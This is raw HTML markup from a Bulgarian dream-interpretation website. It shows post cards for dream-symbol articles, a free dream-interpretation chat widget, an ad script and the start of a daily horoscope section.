							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_827956430">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1556841967">


	<div id="col-672749487" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = '05a440a8-23e8-43f6-bd16-ae901d488aec';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-672749487 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_827956430 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_1540474102">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-772640288">


	<div id="col-643321311" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-643321311 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1540474102 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-1261397929">


	<div id="col-786907309" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-102858580" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
